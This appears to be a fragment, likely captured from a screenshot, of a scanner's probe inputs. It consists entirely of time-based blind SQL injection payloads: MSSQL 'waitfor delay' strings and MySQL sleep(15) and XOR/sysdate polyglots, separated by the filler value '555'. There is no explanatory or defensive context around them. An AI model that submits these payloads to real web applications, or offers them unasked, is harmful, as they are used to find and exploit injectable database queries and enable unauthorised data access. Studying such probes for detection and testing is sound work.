
wvHEZkSO'; waitfor delay '0:0:15' --
555
1 waitfor delay '0:0:15' --
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
555
if(now()=sysdate(),sleep(15),0)